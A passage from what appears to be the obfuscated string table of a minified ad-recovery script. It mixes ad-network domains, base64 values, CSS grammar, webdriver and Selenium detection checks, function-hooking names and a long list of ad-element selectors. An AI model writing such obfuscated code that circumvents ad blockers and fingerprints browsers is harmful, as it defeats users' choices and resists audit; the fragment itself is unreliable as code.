lement_src','notifications','cdn.adapex.io','[<box>|border|padding|content]#','initLogMessageHandler','()\x20{\x20[native\x20code]\x20}','match','HTMLElement','snigel-','\x20is\x20not\x20a\x20constructor\x20or\x20null','[<length-percentage>|<number>|auto]{1,4}','layer(','debug','normal|compact','features','__webdriverFunc','nextUntil','URL','3268420agHemW','overflow','fGAJJ1JxajZDTldIXUk4c3g3dTNm','ad-stir.com','Forward\x20report\x20url\x20to\x20engineers','clientWidth','[<line-names>?\x20[<fixed-size>|<fixed-repeat>]]*\x20<line-names>?\x20<auto-repeat>\x20[<line-names>?\x20[<fixed-size>|<fixed-repeat>]]*\x20<line-names>?','matchAll','DocumentFragment_getElementById','auto|optimizeSpeed|crispEdges|geometricPrecision','MediaQuery','srcdoc','-moz-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-webkit-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-o-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)','infinite|<number>','delete','aditude.io','doubleverify.com','match.rundsp.com','x:\x20','linear|<cubic-bezier-timing-function>|<step-timing-function>','Expect\x20an\x20apostrophe','<\x27top\x27>{1,2}','Combinator\x20is\x20expected','getAttribute','?as-revalidator=','Not\x20a\x20Declaration\x20node','longestMatch','\x20\x20\x20','test/view/passed','baseURI','Hex\x20or\x20identifier\x20is\x20expected','responseType','aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=','<percentage>','https://imasdk.googleapis.com','[<\x27view-timeline-name\x27>\x20<\x27view-timeline-axis\x27>?]#','JSON_parse','AdShield\x20API','<-ms-filter-function-progid>|<-ms-filter-function-legacy>','CSSPrimitiveValue','getAttributeNames','onetrust.com','id5-sync.com','fuse','link[rel=\x22icon\x22]','meta[name=\x22as-event-handler-added\x22]','even','none|auto|textfield|menulist-button|<compat-auto>','<div','https://ghb.adtelligent.com/v2/auction/','SourceMapGenerator.prototype.applySourceMap\x20requires\x20either\x20an\x20explicit\x20source\x20file,\x20or\x20the\x20source\x20map\x27s\x20\x22file\x22\x20property.\x20Both\x20were\x20omitted.','document.createElement','buzzfeed.com','generic','lvh','Failed\x20to\x20decode\x20protect-id:\x20id\x20is\x20empty','adsinteractive','[normal|<length-percentage>|<timeline-range-name>\x20<length-percentage>?]#','left','<length-percentage>|closest-side|farthest-side','none','copy','forEachRight','ReadableStream','bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==','getLocationFromList','Date.now\x20is\x20not\x20a\x20number','result','1qTuBqI','3rd-party\x20xhr\x20abort','Lexer\x20matching\x20doesn\x27t\x20applicable\x20for\x20custom\x20properties','reserved2Input','replaceSync','write','min(\x20<calc-sum>#\x20)','meta[http-equiv=\x22Content-Security-Policy\x22]','<length>|<percentage>','htlad-','is_blocking_ads','ocelot.studio','blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f','_sorted','handleEvent','height:\x20\x20\x20\x20250px;\x20position:\x20sticky;\x20top:\x2020px;\x20display:\x20block;\x20margin-top:\x2020px;\x20margin-right:\x2010px;','<fixed-breadth>|minmax(\x20<fixed-breadth>\x20,\x20<track-breadth>\x20)|minmax(\x20<inflexible-breadth>\x20,\x20<fixed-breadth>\x20)','__as_xhr_open_args','raw','document.classList.contains','auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge','EventTarget','`\x20has\x20no\x20known\x20descriptors','Failed\x20to\x20detect\x20bot:\x20botd\x20timeout','[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>','NodeList','Event_stopPropagation','url','Identifier\x20\x22','_as_injected_functions','el.quizlet.com','\x20|\x20','HTMLAnchorElement_origin','decode','eachMapping','Firefox/','ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==','https://ib.adnxs.com/ut/v3/prebid','function','connatix.com','inset(\x20<length-percentage>{1,4}\x20[round\x20<\x27border-radius\x27>]?\x20)','protocol','<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>','<empty\x20string>','urlGenerate','\x20iterations','MessageEvent_origin','default','gcprivacy.com','adshield-loaded','releaseEvents','matchRef','NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==','getClickUrl','Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=','substrToCursor','scrollX','POST','text-ad-links','ports','title\x20(english\x20only)','blur','encodedBodySize','(E2)\x20Invalid\x20protect\x20url:\x20','languages','cmVzZXJ2ZWQxSW5wdXQ=','http','ltr|rtl','rule','options','max','-moz-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-webkit-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-o-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)','ats-','hostage','forEachToken','https://s.teag.ad-shield.io/2/857374/analytics.js','replace','ad-delivery.net','<ident>','b3V0cHV0','c204ZmtocndhOTR5MGV1cGoybnEx','<number>','pghub.io','onetag-sys.com','bottom','NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==','as_key','fill','http://','insertData','sepia(\x20<number-percentage>\x20)','block|inline|run-in','lookupType','www.google.com','light','Object','lvw','navigator.mimeTypes\x20is\x20undefined','SyntaxError','revert','anchor-size(\x20[<anchor-element>||<anchor-size>]?\x20,\x20<length-percentage>?\x20)','window','[[<url>\x20[<x>\x20<y>]?\x20,]*\x20[auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]','google_ads','`\x20node\x20type\x20definition','<repeat-style>#','[left|right]||[top|bottom]','location','auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation','Document_createElement','reference','read-only|read-write|read-write-plaintext-only','Element_outerHTML','setInterval','auto|<position>','none|[<\x27flex-grow\x27>\x20<\x27flex-shrink\x27>?||<\x27flex-basis\x27>]','serif|sans-serif|system-ui|cursive|fantasy|math|monospace','stopImmediatePropagation','[shorter|longer|increasing|decreasing]\x20hue','collapse|separate','djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0','<ident>|<function-token>\x20<any-value>\x20)','aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==','allocateCursor','args','(\x5cs|>)','vmin','<\x27border-top-width\x27>','isSamsungBrowser','rgba(\x20<percentage>{3}\x20[/\x20<alpha-value>]?\x20)|rgba(\x20<number>{3}\x20[/\x20<alpha-value>]?\x20)|rgba(\x20<percentage>#{3}\x20,\x20<alpha-value>?\x20)|rgba(\x20<number>#{3}\x20,\x20<alpha-value>?\x20)','onmessage','invalid\x20protect-id\x20length:\x20','a-mo.net','https://securepubads.g.doubleclick.net/gampad/ads','ignoreInvalidMapping','none|<custom-ident>','urlRegex','findLast','width|height|block|inline|self-block|self-inline','translate3d(\x20<length-percentage>\x20,\x20<length-percentage>\x20,\x20<length>\x20)','<length>|auto','startOffset','lvmin','document.documentElement\x20is\x20undefined','osano_','filename','XXX','cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==','go.affec.tv','MSG_ACK','bind','.\x20Please\x20enable\x203rd-party\x20image\x20loading.','<color>{1,4}','gpt-anymind','pub_728x90','Attribute\x20selector\x20(=,\x20~=,\x20^=,\x20$=,\x20*=,\x20|=)\x20is\x20expected','baseUrl','https://fb.html-load.com','__hooked_preframe','cp.edl.co.kr','none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position','hasOwnProperty','initial|inherit|unset|revert|revert-layer','break-walk','<angle>','yandex.com','contains','__as_is_ready_state_change_loading','_WEBDRIVER_ELEM_CACHE','__as_is_xhr_loading','request_id','<box>#','idSubstrings','addConnectionHandler','<url>+','rotateX(\x20[<angle>|<zero>]\x20)','deg','seedtag.com','before\x20doesn\x27t\x20belong\x20to\x20list','3rd-party\x20xhr\x20error','as_inventory_frame_listener_adder','flags','success','ab43d8d5','Identifier\x20or\x20asterisk\x20is\x20expected','[none|<custom-ident>]#','toJSON','__gpp','Unexpected\x20err\x20while\x20detecting\x20cosmetic\x20filter:\x20','compact','Identifier,\x20string\x20or\x20comma\x20is\x20expected','collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces','limit_memory_filter','getSetCookie','tagName','hbopenbid.pubmatic.com','log(\x20<calc-sum>\x20,\x20<calc-sum>?\x20)','&height=','videostep.com','width:\x20100vw;\x20height:\x20100vh;\x20z-index:\x202147483647;\x20position:\x20fixed;\x20left:\x200;\x20top:\x200;','Analytics.event(','__webdriver_script_func','compareByGeneratedPositionsDeflated','ddg/','<\x27margin-left\x27>{1,2}','1nlsdkf','PerformanceEntry_name','__nightmare','idx','Number\x20of\x20function\x20is\x20expected','intentiq.com','<html></html>','adingo.jp','none|<color>|<url>\x20[none|<color>]?|context-fill|context-stroke','HTMLAnchorElement_hostname','[<type-selector>?\x20<subclass-selector>*]!','normal|sub|super',';\x20SameSite=Strict','setTargetingForGPTAsync','MAIN','page_referrer','confirm','fXFCPHpgUFpbWUg6MHNqdmFPcA==','normal|always','separate|collapse|auto','<media-not>|<media-and>|<media-in-parens>','checkStructure','.workers.dev','<forgiving-selector-list>','\x22:[{\x22id\x22:\x22','Symbol','__selenium_evaluate','matcher','set','ping','hookWindowProperty\x20Error:\x20','isSleipnir','geb','[center|[[top|bottom|y-start|y-end]?\x20<length-percentage>?]!]#','consumeFunctionName','reserved2Output','<\x27margin-left\x27>','tokenEnd','dvw','\x27progid:\x27\x20[<ident-token>\x20\x27.\x27]*\x20[<ident-token>|<function-token>\x20<any-value>?\x20)]','[none|<keyframes-name>]#','option\x20path\x20is\x20invalid','removeProperty','gptFetchSlots','coachjs','auto|<\x27border-style\x27>','<\x27column-width\x27>||<\x27column-count\x27>','navigator.productSub\x20is\x20undefined','<\x27justify-self\x27>|anchor-center','auto|wrap|nowrap','Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=','recoverAds','Brackets','ups.analytics.yahoo.com','max-age','isPropagationStopped','cXhuNml1cDNvdDhnejdmbGN3MDlieQ==','optable.co','repeat(\x20[auto-fill|auto-fit]\x20,\x20[<line-names>?\x20<fixed-size>]+\x20<line-names>?\x20)','c2shb.pubgw.yahoo.com','[<layer-name>#|<layer-name>?]','pagead/js/dv3.js','6d29821e','inventories_key','cootlogix.com','[<length>|<number>]{1,4}','a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22]:has(>\x20div#container\x20>\x20div.img_container\x20>\x20img[src^=\x22https://asset.ad-shield.cc\x22])\x0abody\x20>\x20a[href^=\x22https://www.amazon.\x22][href*=\x22tag=adshield\x22][target=\x22_blank\x22]\x0abody\x20>\x20a[href^=\x22https://s.click.aliexpress.com\x22][target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22]\x0aadfm-ad\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20amp-pixel\x20+\x20amp-pixel)\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20amp-pixel\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0aamp-img[class^=\x22img_\x22][style=\x22width:300px;height:250px;\x22]\x0aamp-img[class^=\x22img_\x22][style=\x22width:336px;height:280px;\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x20>\x20amp-img[src^=\x22https://tpc.googlesyndication.com/daca_images/simgad/\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][attributionsrc^=\x22https://track.u.send.microad.jp\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][style$=\x22margin:0px\x20auto;text-decoration:none;\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][attributiondestination=\x22https://appier.net\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][style=\x22display:inline-block;\x22]\x0aa[href=\x22javascript:void(window.open(clickTag))\x22]\x20>\x20div[id^=\x22img_\x22]\x0aa[style=\x22text-decoration:none;\x22]\x20>\x20div[style^=\x22border:\x20none;\x20margin:\x200px;\x22]\x0aa[style^=\x22background:transparent\x20url\x22][style*=\x22html-load.com/\x22]\x0abody\x20>\x20a[attributionsrc*=\x22html-load.com/\x22]\x0abody\x20>\x20a[href^=\x22https://content-loader.com/content\x22][target=\x22_top\x22]\x0abody\x20>\x20a[href^=\x22https://html-load.com/content\x22][target=\x22_top\x22]\x0abody\x20>\x20a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22][href^=\x22https://07c225f3.online/content\x22][href*=\x22/0/\x22]\x0abody\x20>\x20a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22][href*=\x22/0/\x22]\x0abody\x20>\x20div:not([class]):not([id])\x20>\x20script\x20+\x20div[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][visibility=\x22visible\x22]\x0abody\x20>\x20div:not([class]):not([id])\x20>\x20script\x20+\x20div[id^=\x22img_\x22]\x20>\x20script\x20+\x20span[id^=\x22img_\x22][style]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0abody\x20>\x20div[class^=\x22img_\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target=\x22_blank\x22]\x0abody\x20>\x20div[class^=\x22img_\x22]\x20>\x20style\x20+\x20div[id^=\x22img_\x22]\x20+\x20div[class^=\x22img_\x22]\x0abody\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x20>\x20button[type=\x22button\x22][class^=\x22img_\x22][id^=\x22img_\x22]\x0abody\x20>\x20div[id^=\x22img_\x22]\x20>\x20div[style$=\x22height:280px;\x22][class*=\x22\x20img_\x22]\x0abody\x20>\x20div[id^=\x22img_\x22]:has(+\x20amp-pixel\x20+\x20amp-analytics)\x0abody\x20>\x20div[id^=\x22img_\x22]:has(+\x20amp-pixel\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0abody\x20>\x20div[style=\x22display:inline\x22]\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x0abody\x20>\x20iframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]\x0abody\x20>\x20iframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20~\x20script\x20+\x20div[class^=\x22img_\x22]\x0abody\x20>\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20a[target=\x22_blank\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0abody\x20>\x20script\x20+\x20script\x20+\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20div:not([id]):not([class])\x0abody\x20>\x20script\x20+\x20script\x20+\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20div[class*=\x22\x20img_\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target=\x22_blank\x22][rel=\x22nofollow\x22]\x0abody\x20>\x20script[src]:first-child\x20+\x20div:not([id]):not([class])\x20>\x20script\x20+\x20script[src]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0abody\x20>\x20script[src]:first-child\x20+\x20script\x20+\x20div:not([id]):not([class])\x20>\x20script\x20+\x20script[src]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0abody[class^=\x22img_\x22]\x20>\x20div[style$=\x22-webkit-tap-highlight-color:rgba(0,0,0,0);\x22]\x0abody[class^=\x22img_\x22][style$=\x22running\x20none;\x22]\x0abody[class^=\x22img_\x22][style^=\x22background-color\x22]\x0abody[class^=\x22img_\x22][style^=\x22opacity:\x201;\x22]\x0abody[onclick=\x22ExitApi.exit();\x22][style=\x22cursor:pointer\x22]\x20>\x20a[href=\x22javascript:(function(){open(window.clickTag)})()\x22]\x0abody[style$=\x22transform-origin:\x20left\x20top;\x22]\x20>\x20div[id^=\x22img_\x22]\x0adiv:not([class])\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x20>\x20img[src*=\x22.com/content/\x22]\x0adiv[class^=\x22img_\x22]\x20>\x20table[class^=\x22img_\x22]\x0adiv[class^=\x22img_\x22][onclick^=\x22handleClick(event,\x20\x27https:\x22]\x0adiv[class^=\x22img_\x22][started=\x22true\x22]\x0adiv[class^=\x22img_\x22][style$=\x22196px;\x20position:\x20absolute;\x22]\x0adiv[class^=\x22img_\x22][style=\x22width:100%\x22]\x0adiv[class^=\x22img_\x22][style^=\x22background:\x20url(\x22https://html-load.com\x22]\x0adiv[class^=\x22img_\x22][style^=\x22grid-template-areas:\x27product-image\x20buy-box\x22]\x0adiv[class^=\x22img_\x22][style^=\x22height:189px;\x22]\x0adiv[class^=\x22img_\x22][style^=\x22width:\x20410px\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20lima-video\x0adiv[class^=\x22img_\x22][id^=\x22img_\x22][active_view_class_name]\x0adiv[class^=\x22img_\x22][id^=\x22img_\x22][style^=\x22width:\x20300px;\x20height:\x20254px;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][style=\x22width:\x20auto;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[style$=\x22text-decoration:none;width:300px;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[style^=\x22margin:0;padding:0;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20svg[style$=\x22overflow:visible;z-index:0;box-shadow:none;\x22]\x0adiv[id^=\x22img_\x22]:first-child\x20>\x20div[aria-hidden=\x22true\x22]\x20+\x20div[id^=\x22img_\x22]\x0adiv[id^=\x22img_\x22][class^=\x22img_\x22][lang][style=\x22overflow:\x20hidden;\x20width:\x20100%;\x20height:\x20100%;\x22]\x0adiv[id^=\x22img_\x22][class^=\x22img_\x22][mode]\x0adiv[id^=\x22img_\x22][coupang]\x0adiv[id^=\x22img_\x22][ggnoclick]\x0adiv[id^=\x22img_\x22][onclick=\x22fireClickHandler()\x22]\x0adiv[id^=\x22img_\x22][onclick^=\x22window.open\x22]\x0adiv[id^=\x22img_\x22][ontouchend$=\x22touchEnd(event)\x22]\x0adiv[id^=\x22img_\x22][role=\x22button\x22]\x0adiv[id^=\x22img_\x22][style*=\x22font-family:\x20arial,\x20helvetica,\x20sans-serif;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:\x20248px;\x20overflow:\x20hidden;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:100px;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:90px;overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22justify-content:\x20center;\x20align-items:\x20center;\x20position:\x20relative;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22overflow:hidden;\x20display:inline-block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22padding:\x200px;\x20display:\x20inline-block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22position:\x20sticky;\x20top:\x200;\x20z-index:\x201;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:\x20100%;\x20z-index:\x202147483647;\x20display:\x20block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:100%;height:250px;overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style=\x22cursor:\x20pointer;\x22]\x0adiv[id^=\x22img_\x22][style=\x22opacity:\x201;\x22]\x0adiv[id^=\x22img_\x22][style=\x22overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style=\x22width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style=\x22width:300px;height:200px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22display:\x20flex;\x20justify-content:\x20center;\x20align-items:\x20center;\x20width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22height:\x20250px;\x20width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22margin:\x200px;\x20padding:\x200px;\x20position:\x20fixed;\x20top:\x200px;\x20left:\x200px;\x20width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22margin:0;padding:0;display:block;position:fixed;left:0;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22overflow:\x20hidden;\x20width:\x20320px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:\x20fixed;\x20bottom:\x200;\x20left:\x200;\x20width:\x20100%;\x20z-index:2147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:\x20fixed;\x20bottom:\x200px;\x20left:\x200px;\x20width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:absolute;width:100%;height:100%;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100%;\x20height:\x20100px;\x20position:\x20fixed;\x20bottom:\x200;\x20left:\x200;\x20z-index:\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100%;\x20min-height:\x20430px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100vw;\x20height:\x20100vh;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20300px;\x20height:\x20250px;\x20left:\x200px;\x22]\x0adiv[id^=\x22img_\x22][visibility=\x22visible\x22]\x0adiv[id^=\x22img_\x22][x-frame-height=\x2253\x22]\x0adiv[id^=\x22img_\x22][x-frame-height=\x22600\x22]\x0adiv[id^=\x22img_\x22][x-frame-height^=\x2240\x22]\x0adiv[id^=\x22img_\x22][x-frame-width=\x22336\x22][x-frame-height=\x22336\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/gn.\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/pb.\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/\x22][click_trackers]\x0adiv[lang]\x20[x-remove=\x22false\x22]\x0adiv[style$=\x22-10000px;\x20position:\x20absolute;\x22]\x20+\x20div[id^=\x22img_\x22]\x0adiv[style$=\x22overflow:\x20hidden;\x20width:\x20300px;\x20height:\x20250px;\x20margin:\x200px\x20auto;\x22]\x0adiv[style$=\x22text-indent:\x200px\x20!important;\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0adiv[style*=\x22left:\x200px;\x20z-index:\x201000000000\x22]\x20>\x20div\x20>\x20div[id^=\x22img_\x22]\x0adiv[style=\x22display:inline\x22][class^=\x22img_\x22]\x20>\x20div[style=\x22display:flex;\x22]\x0adiv[style^=\x22bottom:0;right:0;width:300px;height:250px;background:initial!important;\x22]\x0adiv[style^=\x22position:absolute;left:0px;\x22]\x20+\x20div[class^=\x22img_\x22]\x0adiv[style^=\x22position:absolute;\x22]\x20>\x20div[id^=\x22img_\x22]\x0adiv[style^=\x22transition-duration:0ms!important;margin:0px!important;padding:0px!important;border:none!important;position:absolute!important;top:0px!important;\x22]\x0adiv[style]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[style^=\x22position:\x22][ontouchstart=\x22fCidsp(event)\x22]\x0adiv[style^=\x22v\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target][style=\x22text-decoration:none;\x22]\x0adiv[x-frame-height=\x22100\x22]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[x-frame-height$=\x2250\x22]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[xyz-component=\x22fixed-frame\x22]\x0agwd-google-ad\x0ahtml[lang*=\x22-\x22]\x20>\x20body[style=\x22width:100%;height:100%;margin:0;\x22]\x20>\x20div[class^=\x22img_\x22][style=\x22width:100%;\x20height:100%;\x22]\x0aiframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]:empty\x0aiframe[src*=\x22content-loader.com/\x22]\x20+\x20style\x20+\x20div\x0aiframe[src*=\x22html-load.com/\x22]\x20+\x20style\x20+\x20div\x0aiframe[src*=\x22-load\x22][src*=\x22.com/content/\x22][style=\x22display:none\x22][aria-hidden=\x22true\x22]\x20+\x20div:not([class]):not([id])\x0aiframe[src=\x22javascript:false\x22]\x20~\x20div[style=\x22display:inline\x22]\x0aiframe[id^=\x22img_\x22][style^=\x22cursor:\x20pointer;\x20display:\x20block;\x20position:\x20absolute;\x20overflow:\x20hidden;\x20margin:\x200px;\x20padding:\x200px;\x20pointer-events:\x20auto;\x20opacity:\x200.8;\x22]\x0aimg[height^=\x2210\x22][src*=\x22content-loader.com/\x22]\x0aimg[height^=\x2210\x22][src*=\x22html-load.com/\x22]\x0aimg[id^=\x22img_\x22][style$=\x22margin:0px;padding:0px;border:none;opacity:0.8;\x22]\x0aimg[src*=\x22-load\x22][src*=\x22.com/content/\x22][onclick^=\x22window.open(\x27https://www.inmobi.com\x22]\x0aimg[src*=\x22-load\x22][src*=\x22.com/content/\x22][width=\x22100%\x22][alt=\x22\x22][style=\x22display:\x20block;\x22]\x0aimg[src*=\x22content-loader.com/\x22][style^=\x22border-style:\x22]\x0aimg[src*=\x22content-loader.com/\x22][style^=\x22position:\x20absolute;\x20left:\x200px;\x22]\x0aimg[src*=\x22html-load.com/\x22][style^=\x22border-style:\x22]\x0aimg[src*=\x22html-load.com/\x22][style^=\x22position:\x20absolute;\x20left:\x200px;\x22]\x0ains[class^=\x22img_\x22][style^=\x22display:inline-block;\x22]\x0ains[id^=\x22img_\x22][style*=\x22--gn-ov-ad-height\x22]\x0alink\x20+\x20div[class^=\x22img_\x22][style=\x22width:\x20300px;\x20height:\x20250px;\x22]\x0alink\x20+\x20style\x20+\x20script\x20+\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0alink[rel=\x22stylesheet\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22]\x20+\x20script\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0alink[rel=\x22stylesheet\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22][media=\x22screen\x22]\x20+\x20script\x20+\x20div[class^=\x22img_\x22]\x0ameta\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x0ameta\x20+\x20title\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0ameta\x20+\x20title\x20+\x20script\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0ameta[charset=\x22utf-8\x22]\x20+\x20meta[name=\x22viewport\x22]\x20+\x20div[class^=\x22img_\x22]\x0ameta[content]\x20+\x20a[href^=\x22https://content-loader.com/content\x22]\x0ameta[content]\x20+\x20a[href^=\x22https://html-load.com/content\x22]\x0ap[id^=\x22img_\x22][onclick]\x0asection[class^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][class^=\x22img_\x22][draggable=\x22false\x22]\x0ascript\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x0ascript[attributionsrc]\x20+\x20div[id^=\x22img_\x22]\x0ascript[id^=\x22img_\x22]\x20+\x20div[id^=\x22img_\x22]\x0ascript[name=\x22scrbnr\x22]\x20+\x20div[class^=\x22img_\x22]\x0ascript[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]:empty\x0ascript[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22][style=\x22width:\x20auto;\x22]\x0astyle\x20+\x20script[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0astyle\x20+\x20title\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0avideo[class^=\x22img_\x22][playsinline]\x0avideo[poster*=\x22-load\x22][poster*=\x22.com/content/\x22]\x0adiv[id^=\x22img_\x22]:has(div[style]\x20>\x20div[id^=\x22img_\x22]\x20>\x20svg[viewBox][fill])\x0adiv[style]:has(>\x20a[href*=\x22html-load.com/\x22]\x20+\x20div[style]\x20>\x20video[src*=\x22html-load.com/\x22])\x0adiv[style]:has(>\x20div\x20>\x20div[style*=\x22html-load.com/\x22]):has(a[href*=\x22html-load.com/\x22])\x0adiv[style]:has(>\x20iframe[src*=\x22html-load.com/\x22]\x20+\x20script)\x0abody:has(amp-ad-exit)\x20>\x20div[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22]:has(>\x20a[href*=\x22html-load.com/\x22]\x20>\x20amp-img[alt][src]):not([class])\x0abody:has(>\x20div\x20+\x20script\x20+\x20script):has(a[href*=\x22html-load.com/\x22]\x20>\x20img[alt=\x22Advertisement\x22])\x0abody:has([gwd-schema-id]):has(img[src*=\x22html-load.com/\x22])\x0abody:has(>\x20script\x20+\x20div\x20+\x20script):has(div[class^=\x22img_\x22][x-re